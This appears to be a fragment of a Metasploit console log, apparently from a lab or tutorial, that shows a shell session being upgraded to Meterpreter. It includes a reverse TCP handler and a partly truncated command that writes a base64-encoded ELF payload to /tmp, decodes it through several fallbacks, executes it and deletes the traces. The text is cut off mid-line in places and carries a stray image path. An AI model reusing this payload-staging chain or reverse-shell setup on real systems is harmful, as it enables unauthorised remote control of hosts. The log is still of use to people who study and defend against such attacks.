 msf6 exploit(multi/handler) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.110.131:4433
[*] Sending stage (989032 bytes) to 192.168.110.173
[*] Meterpreter session 5 opened (192.168.110.131:4433 → 192.168.110.173:57046 ) at 2022-04-27 08:41:18 -0400
[-] Error: Unable to execute the following command: "echo -n f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQ
DU2oCsGaJ4c2Al1towKhug2gCABFRieFqZlhQUVeJ4UPNgIXAeRlOdD1oogAAAFhqAGoFieMxyc2AhcB5vesnsge5ABAAAInjwesMweMMsH3NgIXAeBB
se64 >&2 && base64 -d -) || (which base64 >&2 && base64 --decode -) || (which openssl >&2 && openssl enc -d -A -base
se64; print base64.standard_b64decode(sys.stdin.read());') || (which perl >&2 && perl -MMIME::Base64 -ne 'print deco
mod +x '/tmp/oyYXj' ; '/tmp/oyYXj' & sleep 2 ; rm -f '/tmp/oyYXj' ; rm -f '/tmp/xNldT.b64'"
[-] Output: "[2] 19760"